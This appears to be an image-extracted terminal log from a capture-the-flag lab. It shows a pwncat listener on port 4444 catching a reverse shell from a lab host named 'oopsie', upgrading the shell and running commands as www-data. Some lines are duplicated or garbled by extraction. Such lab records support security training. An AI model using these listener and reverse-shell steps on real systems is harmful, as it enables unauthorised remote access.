 ❯ pwncat -lp 4444
[21:10:14] Welcome to pwncat 🐈! __main__.py:164
bound to 0.0.0.0:4444
ound to 0.0.0.0:4444 bo
und to 0.0.0.0:4444 [2
:12:29] received connection from 10.129.95.191:56380 bind.py:84
[21:12:30] 0.0.0.0:4444: upgrading from /bin/dash to /bin/bash manager.py:957
[21:12:31] 10.129.95.191:56380: registered new host w/ db manager.py:957
(local) pwncat$ ls
[21:12:40] error: ls: unknown command manager.py:957
(local) pwncat$ whoami
[21:12:50] error: whoami: unknown command manager.py:957
(local) pwncat$ back
(remote) www-data@oopsie:/$ ls
bin boot cdrom dev etc home initrd.img initrd.img.old lib lib64 lost+found media mnt opt proc root run sbin snap srv sys tmp usr var vmlinuz vmlinuz.old
(remote) www-data@oopsie:/$ whoami
www-data
(remote) www-data@oopsie:/$